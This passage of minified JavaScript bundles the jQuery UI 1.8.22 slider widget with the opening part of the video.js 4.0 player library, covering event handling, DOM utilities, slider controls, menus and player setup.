Math.max(Math.abs(this._mouseDownEvent.pageX-b.pageX),Math.abs(this._mouseDownEvent.pageY-b.pageY))>=this.options.distance},_mouseDelayMet:function(b){return this.mouseDelayMet},_mouseStart:function(b){},_mouseDrag:function(b){},_mouseStop:function(b){},_mouseCapture:function(b){return !0}})})(jQuery);
/*! jQuery UI - v1.8.22 - 2012-07-24
* https://github.com/jquery/jquery-ui
* Includes: jquery.ui.slider.js
* Copyright (c) 2012 AUTHORS.txt; Licensed MIT, GPL */
(function(e,d){var f=5;e.widget("ui.slider",e.ui.mouse,{widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null},_create:function(){var a=this,n=this.options,m=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),l="<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>",k=n.values&&n.values.length||1,j=[];this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"+(n.disabled?" ui-slider-disabled ui-disabled":"")),this.range=e([]),n.range&&(n.range===!0&&(n.values||(n.values=[this._valueMin(),this._valueMin()]),n.values.length&&n.values.length!==2&&(n.values=[n.values[0],n.values[0]])),this.range=e("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+(n.range==="min"||n.range==="max"?" ui-slider-range-"+n.range:"")));for(var c=m.length;c<k;c+=1){j.push(l)}this.handles=m.add(e(j.join("")).appendTo(a.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(b){b.preventDefault()}).hover(function(){n.disabled||e(this).addClass("ui-state-hover")},function(){e(this).removeClass("ui-state-hover")}).focus(function(){n.disabled?e(this).blur():(e(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),e(this).addClass("ui-state-focus"))}).blur(function(){e(this).removeClass("ui-state-focus")}),this.handles.each(function(g){e(this).data("index.ui-slider-handle",g)}),this.handles.keydown(function(s){var r=e(this).data("index.ui-slider-handle"),q,p,o,b;if(a.options.disabled){return}switch(s.keyCode){case e.ui.keyCode.HOME:case e.ui.keyCode.END:case e.ui.keyCode.PAGE_UP:case e.ui.keyCode.PAGE_DOWN:case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:s.preventDefault();if(!a._keySliding){a._keySliding=!0,e(this).addClass("ui-state-active"),q=a._start(s,r);if(q===!1){return}}}b=a.options.step,a.options.values&&a.options.values.length?p=o=a.values(r):p=o=a.value();switch(s.keyCode){case e.ui.keyCode.HOME:o=a._valueMin();break;case e.ui.keyCode.END:o=a._valueMax();break;case e.ui.keyCode.PAGE_UP:o=a._trimAlignValue(p+(a._valueMax()-a._valueMin())/f);break;case e.ui.keyCode.PAGE_DOWN:o=a._trimAlignValue(p-(a._valueMax()-a._valueMin())/f);break;case e.ui.keyCode.UP:case e.ui.keyCode.RIGHT:if(p===a._valueMax()){return}o=a._trimAlignValue(p+b);break;case e.ui.keyCode.DOWN:case e.ui.keyCode.LEFT:if(p===a._valueMin()){return}o=a._trimAlignValue(p-b)}a._slide(s,r,o)}).keyup(function(g){var b=e(this).data("index.ui-slider-handle");a._keySliding&&(a._keySliding=!1,a._stop(g,b),a._change(g,b),e(this).removeClass("ui-state-active"))}),this._refreshValue(),this._animateOff=!1},destroy:function(){return this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider"),this._mouseDestroy(),this},_mouseCapture:function(v){var u=this.options,t,s,r,q,p,o,n,m,a;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:v.pageX,y:v.pageY},s=this._normValueFromMouse(t),r=this._valueMax()-this._valueMin()+1,p=this,this.handles.each(function(g){var h=Math.abs(s-p.values(g));r>h&&(r=h,q=e(this),o=g)}),u.range===!0&&this.values(1)===u.min&&(o+=1,q=e(this.handles[o])),n=this._start(v,o),n===!1?!1:(this._mouseSliding=!0,p._handleIndex=o,q.addClass("ui-state-active").focus(),m=q.offset(),a=!e(v.target).parents().andSelf().is(".ui-slider-handle"),this._clickOffset=a?{left:0,top:0}:{left:v.pageX-m.left-q.width()/2,top:v.pageY-m.top-q.height()/2-(parseInt(q.css("borderTopWidth"),10)||0)-(parseInt(q.css("borderBottomWidth"),10)||0)+(parseInt(q.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(v,o,s),this._animateOff=!0,!0))},_mouseStart:function(b){return !0},_mouseDrag:function(h){var g={x:h.pageX,y:h.pageY},i=this._normValueFromMouse(g);return this._slide(h,this._handleIndex,i),!1},_mouseStop:function(b){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(b,this._handleIndex),this._change(b,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation=this.options.orientation==="vertical"?"vertical":"horizontal"},_normValueFromMouse:function(h){var g,l,k,j,i;return this.orientation==="horizontal"?(g=this.elementSize.width,l=h.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(g=this.elementSize.height,l=h.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),k=l/g,k>1&&(k=1),k<0&&(k=0),this.orientation==="vertical"&&(k=1-k),j=this._valueMax()-this._valueMin(),i=this._valueMin()+k*j,this._trimAlignValue(i)},_start:function(h,g){var i={handle:this.handles[g],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("start",h,i)},_slide:function(h,g,l){var k,j,i;this.options.values&&this.options.values.length?(k=this.values(g?0:1),this.options.values.length===2&&this.options.range===!0&&(g===0&&l>k||g===1&&l<k)&&(l=k),l!==this.values(g)&&(j=this.values(),j[g]=l,i=this._trigger("slide",h,{handle:this.handles[g],value:l,values:j}),k=this.values(g?0:1),i!==!1&&this.values(g,l,!0))):l!==this.value()&&(i=this._trigger("slide",h,{handle:this.handles[g],value:l}),i!==!1&&this.value(l))},_stop:function(h,g){var i={handle:this.handles[g],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("stop",h,i)},_change:function(h,g){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[g],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(g),i.values=this.values()),this._trigger("change",h,i)}},value:function(b){if(arguments.length){this.options.value=this._trimAlignValue(b),this._refreshValue(),this._change(null,0);return}return this._value()},values:function(a,j){var i,h,g;if(arguments.length>1){this.options.values[a]=this._trimAlignValue(j),this._refreshValue(),this._change(null,a);return}if(!arguments.length){return this._values()}if(!e.isArray(arguments[0])){return this.options.values&&this.options.values.length?this._values(a):this.value()}i=this.options.values,h=arguments[0];for(g=0;g<i.length;g+=1){i[g]=this._trimAlignValue(h[g]),this._change(null,g)}this._refreshValue()},_setOption:function(a,i){var h,g=0;e.isArray(this.options.values)&&(g=this.options.values.length),e.Widget.prototype._setOption.apply(this,arguments);switch(a){case"disabled":i?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.propAttr("disabled",!0),this.element.addClass("ui-disabled")):(this.handles.propAttr("disabled",!1),this.element.removeClass("ui-disabled"));break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":this._animateOff=!0,this._refreshValue();for(h=0;h<g;h+=1){this._change(null,h)}this._animateOff=!1}},_value:function(){var b=this.options.value;return b=this._trimAlignValue(b),b},_values:function(h){var g,j,i;if(arguments.length){return g=this.options.values[h],g=this._trimAlignValue(g),g}j=this.options.values.slice();for(i=0;i<j.length;i+=1){j[i]=this._trimAlignValue(j[i])}return j},_trimAlignValue:function(h){if(h<=this._valueMin()){return this._valueMin()}if(h>=this._valueMax()){return this._valueMax()}var g=this.options.step>0?this.options.step:1,j=(h-this._valueMin())%g,i=h-j;return Math.abs(j)*2>=g&&(i+=j>0?g:-g),parseFloat(i.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var t=this.options.range,s=this.options,r=this,q=this._animateOff?!1:s.animate,p,o={},n,m,l,a;this.options.values&&this.options.values.length?this.handles.each(function(c,g){p=(r.values(c)-r._valueMin())/(r._valueMax()-r._valueMin())*100,o[r.orientation==="horizontal"?"left":"bottom"]=p+"%",e(this).stop(1,1)[q?"animate":"css"](o,s.animate),r.options.range===!0&&(r.orientation==="horizontal"?(c===0&&r.range.stop(1,1)[q?"animate":"css"]({left:p+"%"},s.animate),c===1&&r.range[q?"animate":"css"]({width:p-n+"%"},{queue:!1,duration:s.animate})):(c===0&&r.range.stop(1,1)[q?"animate":"css"]({bottom:p+"%"},s.animate),c===1&&r.range[q?"animate":"css"]({height:p-n+"%"},{queue:!1,duration:s.animate}))),n=p}):(m=this.value(),l=this._valueMin(),a=this._valueMax(),p=a!==l?(m-l)/(a-l)*100:0,o[r.orientation==="horizontal"?"left":"bottom"]=p+"%",this.handle.stop(1,1)[q?"animate":"css"](o,s.animate),t==="min"&&this.orientation==="horizontal"&&this.range.stop(1,1)[q?"animate":"css"]({width:p+"%"},s.animate),t==="max"&&this.orientation==="horizontal"&&this.range[q?"animate":"css"]({width:100-p+"%"},{queue:!1,duration:s.animate}),t==="min"&&this.orientation==="vertical"&&this.range.stop(1,1)[q?"animate":"css"]({height:p+"%"},s.animate),t==="max"&&this.orientation==="vertical"&&this.range[q?"animate":"css"]({height:100-p+"%"},{queue:!1,duration:s.animate}))}}),e.extend(e.ui.slider,{version:"1.8.22"})})(jQuery);(function(){var b=void 0,f=!0,h=null,l=!1;function m(){return function(){}}function p(a){return function(){return this[a]}}function r(a){return function(){return a}}var t;document.createElement("video");document.createElement("audio");function u(a,c,d){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(u.La[a]){return u.La[a]}a=u.r(a)}if(!a||!a.nodeName){throw new TypeError("The element or ID supplied is not valid. (videojs)")}return a.player||new u.ea(a,c,d)}var v=u;window.xd=window.yd=u;u.Ob="4.0";u.xc="https:"==document.location.protocol?"https://":"http://";u.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{}}};"GENERATED_CDN_VSN"!==u.Ob&&(v.options.flash.swf=u.xc+"vjs.zencdn.net/"+u.Ob+"/video-js.swf");u.La={};u.ka=u.CoreObject=m();u.ka.extend=function(a){var c,d;a=a||{};c=a.init||a.g||this.prototype.init||this.prototype.g||m();d=function(){c.apply(this,arguments)};d.prototype=u.i.create(this.prototype);d.prototype.constructor=d;d.extend=u.ka.extend;d.create=u.ka.create;for(var e in a){a.hasOwnProperty(e)&&(d.prototype[e]=a[e])}return d};u.ka.create=function(){var a=u.i.create(this.prototype);this.apply(a,arguments);return a};u.d=function(a,c,d){var e=u.getData(a);e.z||(e.z={});e.z[c]||(e.z[c]=[]);d.u||(d.u=u.u++);e.z[c].push(d);e.S||(e.disabled=l,e.S=function(c){if(!e.disabled){c=u.fc(c);var d=e.z[c.type];if(d){for(var d=d.slice(0),k=0,q=d.length;k<q&&!c.lc();k++){d[k].call(a,c)}}}});1==e.z[c].length&&(document.addEventListener?a.addEventListener(c,e.S,l):document.attachEvent&&a.attachEvent("on"+c,e.S))};u.t=function(a,c,d){if(u.kc(a)){var e=u.getData(a);if(e.z){if(c){var g=e.z[c];if(g){if(d){if(d.u){for(e=0;e<g.length;e++){g[e].u===d.u&&g.splice(e--,1)}}}else{e.z[c]=[]}u.cc(a,c)}}else{for(g in e.z){c=g,e.z[c]=[],u.cc(a,c)}}}}};u.cc=function(a,c){var d=u.getData(a);0===d.z[c].length&&(delete d.z[c],document.removeEventListener?a.removeEventListener(c,d.S,l):document.detachEvent&&a.detachEvent("on"+c,d.S));u.zb(d.z)&&(delete d.z,delete d.S,delete d.disabled);u.zb(d)&&u.rc(a)};u.fc=function(a){function c(){return f}function d(){return l}if(!a||!a.Ab){var e=a||window.event;a={};for(var g in e){"layerX"!==g&&"layerY"!==g&&(a[g]=e[g])}a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){e.preventDefault&&e.preventDefault();a.returnValue=l;a.yb=c};a.yb=d;a.stopPropagation=function(){e.stopPropagation&&e.stopPropagation();a.cancelBubble=f;a.Ab=c};a.Ab=d;a.stopImmediatePropagation=function(){e.stopImmediatePropagation&&e.stopImmediatePropagation();a.lc=c;a.stopPropagation()};a.lc=d;if(a.clientX!=h){g=document.documentElement;var j=document.body;a.pageX=a.clientX+(g&&g.scrollLeft||j&&j.scrollLeft||0)-(g&&g.clientLeft||j&&j.clientLeft||0);a.pageY=a.clientY+(g&&g.scrollTop||j&&j.scrollTop||0)-(g&&g.clientTop||j&&j.clientTop||0)}a.which=a.charCode||a.keyCode;a.button!=h&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};u.k=function(a,c){var d=u.kc(a)?u.getData(a):{},e=a.parentNode||a.ownerDocument;"string"===typeof c&&(c={type:c,target:a});c=u.fc(c);d.S&&d.S.call(a,c);if(e&&!c.Ab()){u.k(e,c)}else{if(!e&&!c.yb()&&(d=u.getData(c.target),c.target[c.type])){d.disabled=f;if("function"===typeof c.target[c.type]){c.target[c.type]()}d.disabled=l}}return !c.yb()};u.Q=function(a,c,d){u.d(a,c,function(){u.t(a,c,arguments.callee);d.apply(this,arguments)})};var w=Object.prototype.hasOwnProperty;u.e=function(a,c){var d=document.createElement(a||"div"),e;for(e in c){w.call(c,e)&&(-1!==e.indexOf("aria-")||"role"==e?d.setAttribute(e,c[e]):d[e]=c[e])}return d};u.Y=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};u.i={};u.i.create=Object.create||function(a){function c(){}c.prototype=a;return new c};u.i.qa=function(a,c,d){for(var e in a){w.call(a,e)&&c.call(d||this,e,a[e])}};u.i.B=function(a,c){if(!c){return a}for(var d in c){w.call(c,d)&&(a[d]=c[d])}return a};u.i.ec=function(a,c){var d,e,g;a=u.i.copy(a);for(d in c){w.call(c,d)&&(e=a[d],g=c[d],a[d]=u.i.mc(e)&&u.i.mc(g)?u.i.ec(e,g):c[d])}return a};u.i.copy=function(a){return u.i.B({},a)};u.i.mc=function(a){return !!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};u.bind=function(a,c,d){function e(){return c.apply(a,arguments)}c.u||(c.u=u.u++);e.u=d?d+"_"+c.u:c.u;return e};u.oa={};u.u=1;u.expando="vdata"+(new Date).getTime();u.getData=function(a){var c=a[u.expando];c||(c=a[u.expando]=u.u++,u.oa[c]={});return u.oa[c]};u.kc=function(a){a=a[u.expando];return !(!a||u.zb(u.oa[a]))};u.rc=function(a){var c=a[u.expando];if(c){delete u.oa[c];try{delete a[u.expando]}catch(d){a.removeAttribute?a.removeAttribute(u.expando):a[u.expando]=h}}};u.zb=function(a){for(var c in a){if(a[c]!==h){return l}}return f};u.p=function(a,c){-1==(" "+a.className+" ").indexOf(" "+c+" ")&&(a.className=""===a.className?c:a.className+" "+c)};u.w=function(a,c){if(-1!=a.className.indexOf(c)){for(var d=a.className.split(" "),e=d.length-1;0<=e;e--){d[e]===c&&d.splice(e,1)}a.className=d.join(" ")}};u.gb=u.e("video");u.O=navigator.userAgent;u.Bc=!!u.O.match(/iPhone/i);u.Ac=!!u.O.match(/iPad/i);u.Cc=!!u.O.match(/iPod/i);u.Sb=u.Bc||u.Ac||u.Cc;var x=u,y;var z=u.O.match(/OS (\d+)_/i);y=z&&z[1]?z[1]:b;x.qd=y;u.Za=!!u.O.match(/Android.*AppleWebKit/i);var aa=u,A=u.O.match(/Android (\d+)\./i);aa.yc=A&&A[1]?A[1]:h;u.zc=function(){return !!u.O.match("Firefox")};u.vb=function(a){var c={};if(a&&a.attributes&&0<a.attributes.length){for(var d=a.attributes,e,g,j=d.length-1;0<=j;j--){e=d[j].name;g=d[j].value;if("boolean"===typeof a[e]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+e+",")){g=g!==h?f:l}c[e]=g}}return c};u.td=function(a,c){var d="";document.defaultView&&document.defaultView.getComputedStyle?d=document.defaultView.getComputedStyle(a,"").getPropertyValue(c):a.currentStyle&&(d=a["client"+c.substr(0,1).toUpperCase()+c.substr(1)]+"px");return d};u.xb=function(a,c){c.firstChild?c.insertBefore(a,c.firstChild):c.appendChild(a)};u.Mb={};u.r=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};u.Ga=function(a,c){c=c||a;var d=Math.floor(a%60),e=Math.floor(a/60%60),g=Math.floor(a/3600),j=Math.floor(c/60%60),k=Math.floor(c/3600),g=0<g||0<k?g+":":"";return g+(((g||10<=j)&&10>e?"0"+e:e)+":")+(10>d?"0"+d:d)};u.Gc=function(){document.body.focus();document.onselectstart=r(l)};u.ld=function(){document.onselectstart=r(f)};u.trim=function(a){return a.toString().replace(/^\s+/,"").replace(/\s+$/,"")};u.round=function(a,c){c||(c=0);return Math.round(a*Math.pow(10,c))/Math.pow(10,c)};u.rb=function(a,c){return{length:1,start:function(){return a},end:function(){return c}}};u.get=function(a,c,d){var e=0===a.indexOf("file:")||0===window.location.href.indexOf("file:")&&-1===a.indexOf("http");"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(a){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(c){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(d){}throw Error("This browser does not support XMLHttpRequest.")});var g=new XMLHttpRequest;try{g.open("GET",a)}catch(j){d(j)}g.onreadystatechange=function(){4===g.readyState&&(200===g.status||e&&0===g.status?c(g.responseText):d&&d())};try{g.send()}catch(k){d&&d(k)}};u.dd=function(a){try{var c=window.localStorage||l;c&&(c.volume=a)}catch(d){22==d.code||1014==d.code?u.log("LocalStorage Full (VideoJS)",d):18==d.code?u.log("LocalStorage not allowed (VideoJS)",d):u.log("LocalStorage Error (VideoJS)",d)}};u.ic=function(a){a.match(/^https?:\/\//)||(a=u.e("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};u.log=function(){u.log.history=u.log.history||[];u.log.history.push(arguments);window.console&&window.console.log(Array.prototype.slice.call(arguments))};u.Oc=function(a){var c,d;a.getBoundingClientRect&&a.parentNode&&(c=a.getBoundingClientRect());if(!c){return{left:0,top:0}}a=document.documentElement;d=document.body;return{left:c.left+(window.pageXOffset||d.scrollLeft)-(a.clientLeft||d.clientLeft||0),top:c.top+(window.pageYOffset||d.scrollTop)-(a.clientTop||d.clientTop||0)}};u.c=u.ka.extend({g:function(a,c,d){this.a=a;this.f=u.i.copy(this.f);c=this.options(c);this.L=c.id||(c.el&&c.el.id?c.el.id:a.id()+"_component_"+u.u++);this.Tc=c.name||h;this.b=c.el||this.e();this.D=[];this.pb={};this.R={};if((a=this.f)&&a.children){var e=this;u.i.qa(a.children,function(a,c){c!==l&&!c.loadEvent&&(e[a]=e.X(a,c))})}this.M(d)}});t=u.c.prototype;t.C=function(){if(this.D){for(var a=this.D.length-1;0<=a;a--){this.D[a].C&&this.D[a].C()}}this.R=this.pb=this.D=h;this.t();this.b.parentNode&&this.b.parentNode.removeChild(this.b);u.rc(this.b);this.b=h};t.oc=p("a");t.options=function(a){return a===b?this.f:this.f=u.i.ec(this.f,a)};t.e=function(a,c){return u.e(a,c)};t.r=p("b");t.id=p("L");t.name=p("Tc");t.children=p("D");t.X=function(a,c){var d,e;"string"===typeof a?(e=a,c=c||{},d=c.componentClass||u.Y(e),c.name=e,d=new window.videojs[d](this.a||this,c)):d=a;this.D.push(d);"function"===typeof d.id&&(this.pb[d.id()]=d);(e=e||d.name&&d.name())&&(this.R[e]=d);"function"===typeof d.el&&d.el()&&(this.pa||this.b).appendChild(d.el());return d};t.removeChild=function(a){"string"===typeof a&&(a=this.R[a]);if(a&&this.D){for(var c=l,d=this.D.length-1;0<=d;d--){if(this.D[d]===a){c=f;this.D.splice(d,1);break}}c&&(this.pb[a.id]=h,this.R[a.name]=h,(c=a.r())&&c.parentNode===(this.pa||this.b)&&(this.pa||this.b).removeChild(a.r()))}};t.P=r("");t.d=function(a,c){u.d(this.b,a,u.bind(this,c));return this};t.t=function(a,c){u.t(this.b,a,c);return this};t.Q=function(a,c){u.Q(this.b,a,u.bind(this,c));return this};t.k=function(a,c){u.k(this.b,a,c);return this};t.M=function(a){a&&(this.Z?a.call(this):(this.Oa===b&&(this.Oa=[]),this.Oa.push(a)));return this};t.Ra=function(){this.Z=f;var a=this.Oa;if(a&&0<a.length){for(var c=0,d=a.length;c<d;c++){a[c].call(this)}this.Oa=[];this.k("ready")}};t.p=function(a){u.p(this.b,a);return this};t.w=function(a){u.w(this.b,a);return this};t.show=function(){this.b.style.display="block";return this};t.v=function(){this.b.style.display="none";return this};t.ha=function(){this.w("vjs-fade-out");this.p("vjs-fade-in");return this};t.Fa=function(){this.w("vjs-fade-in");this.p("vjs-fade-out");return this};t.nc=function(){this.p("vjs-lock-showing");return this};t.Sa=function(){this.w("vjs-lock-showing");return this};t.disable=function(){this.v();this.show=m();this.ha=m()};t.width=function(a,c){return B(this,"width",a,c)};t.height=function(a,c){return B(this,"height",a,c)};t.Kc=function(a,c){return this.width(a,f).height(c)};function B(a,c,d,e){if(d!==b){return a.b.style[c]=-1!==(""+d).indexOf("%")||-1!==(""+d).indexOf("px")?d:"auto"===d?"":d+"px",e||a.k("resize"),a}if(!a.b){return 0}d=a.b.style[c];e=d.indexOf("px");return -1!==e?parseInt(d.slice(0,e),10):parseInt(a.b["offset"+u.Y(c)],10)}u.o=u.c.extend({g:function(a,c){u.c.call(this,a,c);var d=l;this.d("touchstart",function(){d=f});this.d("touchmove",function(){d=l});var e=this;this.d("touchend",function(a){d&&e.n(a);a.preventDefault();a.stopPropagation()});this.d("click",this.n);this.d("focus",this.Ja);this.d("blur",this.Ia)}});t=u.o.prototype;t.e=function(a,c){c=u.i.B({className:this.P(),innerHTML:'<div class="vjs-control-content"><span class="vjs-control-text">'+(this.na||"Need Text")+"</span></div>",ad:"button","aria-live":"polite",tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.P=function(){return"vjs-control "+u.c.prototype.P.call(this)};t.n=m();t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){if(32==a.which||13==a.which){a.preventDefault(),this.n()}};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};u.J=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.Fc=this.R[this.f.barName];this.handle=this.R[this.f.handleName];a.d(this.pc,u.bind(this,this.update));this.d("mousedown",this.Ka);this.d("touchstart",this.Ka);this.d("focus",this.Ja);this.d("blur",this.Ia);this.d("click",this.n);this.a.d("controlsvisible",u.bind(this,this.update));a.M(u.bind(this,this.update));this.K={}}});t=u.J.prototype;t.e=function(a,c){c=c||{};c.className+=" vjs-slider";c=u.i.B({ad:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},c);return u.c.prototype.e.call(this,a,c)};t.Ka=function(a){a.preventDefault();u.Gc();this.K.move=u.bind(this,this.Fb);this.K.end=u.bind(this,this.Gb);u.d(document,"mousemove",this.K.move);u.d(document,"mouseup",this.K.end);u.d(document,"touchmove",this.K.move);u.d(document,"touchend",this.K.end);this.Fb(a)};t.Gb=function(){u.ld();u.t(document,"mousemove",this.K.move,l);u.t(document,"mouseup",this.K.end,l);u.t(document,"touchmove",this.K.move,l);u.t(document,"touchend",this.K.end,l);this.update()};t.update=function(){if(this.b){var a,c=this.wb(),d=this.handle,e=this.Fc;isNaN(c)&&(c=0);a=c;if(d){a=this.b.offsetWidth;var g=d.r().offsetWidth;a=g?g/a:0;c*=1-a;a=c+a/2;d.r().style.left=u.round(100*c,2)+"%"}e.r().style.width=u.round(100*a,2)+"%"}};function C(a,c){var d,e,g,j;d=a.b;e=u.Oc(d);j=g=d.offsetWidth;d=a.handle;if(a.f.md){return j=e.top,e=c.changedTouches?c.changedTouches[0].pageY:c.pageY,d&&(d=d.r().offsetHeight,j+=d/2,g-=d),Math.max(0,Math.min(1,(j-e+g)/g))}g=e.left;e=c.changedTouches?c.changedTouches[0].pageX:c.pageX;d&&(d=d.r().offsetWidth,g+=d/2,j-=d);return Math.max(0,Math.min(1,(e-g)/j))}t.Ja=function(){u.d(document,"keyup",u.bind(this,this.$))};t.$=function(a){37==a.which?(a.preventDefault(),this.uc()):39==a.which&&(a.preventDefault(),this.vc())};t.Ia=function(){u.t(document,"keyup",u.bind(this,this.$))};t.n=function(a){a.stopImmediatePropagation();a.preventDefault()};u.fa=u.c.extend();u.fa.prototype.defaultValue=0;u.fa.prototype.e=function(a,c){c=c||{};c.className+=" vjs-slider-handle";c=u.i.B({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},c);return u.c.prototype.e.call(this,"div",c)};u.la=u.c.extend();function ba(a,c){a.X(c);c.d("click",u.bind(a,function(){this.Sa()}))}u.la.prototype.e=function(){var a=this.options().Ic||"ul";this.pa=u.e(a,{className:"vjs-menu-content"});a=u.c.prototype.e.call(this,"div",{append:this.pa,className:"vjs-menu"});a.appendChild(this.pa);u.d(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};u.I=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.selected(c.selected)}});u.I.prototype.e=function(a,c){return u.o.prototype.e.call(this,"li",u.i.B({className:"vjs-menu-item",innerHTML:this.f.label},c))};u.I.prototype.n=function(){this.selected(f)};u.I.prototype.selected=function(a){a?(this.p("vjs-selected"),this.b.setAttribute("aria-selected",f)):(this.w("vjs-selected"),this.b.setAttribute("aria-selected",l))};u.ca=u.o.extend({g:function(a,c){u.o.call(this,a,c);this.sa=this.Ea();this.X(this.sa);this.G&&0===this.G.length&&this.v();this.d("keyup",this.$);this.b.setAttribute("aria-haspopup",f);this.b.setAttribute("role","button")}});t=u.ca.prototype;t.ma=l;t.Ea=function(){var a=new u.la(this.a);this.options().title&&a.r().appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(this.G=this.qb()){for(var c=0;c<this.G.length;c++){ba(a,this.G[c])}}return a};t.qb=m();t.P=function(){return this.className+" vjs-menu-button "+u.o.prototype.P.call(this)};t.Ja=m();t.Ia=m();t.n=function(){this.Q("mouseout",u.bind(this,function(){this.sa.Sa();this.b.blur()}));this.ma?D(this):E(this)};t.$=function(a){a.preventDefault();32==a.which||13==a.which?this.ma?D(this):E(this):27==a.which&&this.ma&&D(this)};function E(a){a.ma=f;a.sa.nc();a.b.setAttribute("aria-pressed",f);a.G&&0<a.G.length&&a.G[0].r().focus()}function D(a){a.ma=l;a.sa.Sa();a.b.setAttribute("aria-pressed",l)}u.ea=u.c.extend({g:function(a,c,d){this.N=a;c=u.i.B(ca(a),c);this.s={};this.qc=c.poster;this.Da=c.controls;c.customControlsOnMobile!==f&&(u.Sb||u.Za)?(a.controls=c.controls,this.Da=l):a.controls=l;u.c.call(this,this,c,d);this.Q("play",function(a){u.k(this.b,{type:"firstplay",target:this.b})||(a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation())});this.d("ended",this.Vc);this.d("play",this.Ib);this.d("firstplay",this.Wc);this.d("pause",this.Hb);this.d("progress",this.Yc);this.d("durationchange",this.Uc);this.d("error",this.Eb);this.d("fullscreenchange",this.Xc);u.La[this.L]=this;c.plugins&&u.i.qa(c.plugins,function(a,c){this[a](c)},this)}});t=u.ea.prototype;t.f=u.options;t.C=function(){u.La[this.L]=h;this.N&&this.N.player&&(this.N.player=h);this.b&&this.b.player&&(this.b.player=h);clearInterval(this.Na);this.ta();this.h&&this.h.C();u.c.prototype.C.call(this)};function ca(a){var c={sources:[],tracks:[]};u.i.B(c,u.vb(a));if(a.hasChildNodes()){for(var d,e=a.childNodes,g=0,j=e.length;g<j;g++){a=e[g],d=a.nodeName.toLowerCase(),"source"===d?c.sources.push(u.vb(a)):"track"===d&&c.tracks.push(u.vb(a))}}return c}t.e=function(){var a=this.b=u.c.prototype.e.call(this,"div"),c=this.N;c.removeAttribute("width");c.removeAttribute("height");if(c.hasChildNodes()){for(var d=c.childNodes.length,e=0,g=c.childNodes;e<d;e++){("source"==g[0].nodeName.toLowerCase()||"track"==g[0].nodeName.toLowerCase())&&c.removeChild(g[0])}}c.id=c.id||"vjs_video_"+u.u++;a.id=c.id;a.className=c.className;c.id+="_html5_api";c.className="vjs-tech";c.player=a.player=this;this.p("vjs-paused");this.width(this.f.width,f);this.height(this.f.height,f);c.parentNode&&c.parentNode.insertBefore(a,c);u.xb(c,a);return a};function F(a,c,d){a.h?(a.Z=l,a.h.C(),a.Cb&&(a.Cb=l,clearInterval(a.Na)),a.Db&&G(a),a.h=l):"Html5"!==c&&a.N&&(a.b.removeChild(a.N),a.N.oc=h,a.N=h);a.ua=c;a.Z=l;var e=u.i.B({source:d,parentEl:a.b},a.f[c.toLowerCase()]);d&&(d.src==a.s.src&&0<a.s.currentTime&&(e.startTime=a.s.currentTime),a.s.src=d.src);a.h=new window.videojs[c](a,e);a.h.M(function(){this.a.Ra();if(!this.j.Kb){var 